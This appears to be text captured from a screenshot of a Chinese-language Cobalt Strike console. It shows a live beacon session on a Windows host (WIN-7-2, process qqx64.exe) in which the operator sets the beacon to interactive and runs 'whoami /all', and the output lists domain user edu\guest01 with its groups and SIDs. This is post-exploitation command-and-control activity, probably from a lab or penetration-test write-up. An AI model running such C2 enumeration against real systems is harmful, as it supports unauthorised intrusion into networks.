 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last sleep
111.19.32.95 192.168.146.161 listen0 guest01 WIN-7-2 qqx64.exe 2372 x64 469ms Interactive
Beacon 192.168.146.161@2372 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
=========== =============================================
edu\guest01 S-1-5-21-1134657816-113809849-1796780035-1116
组信息
-----------------
组名 类型 SID 属性
====================================== ============= ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
未知 SID type S-1-18-1 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组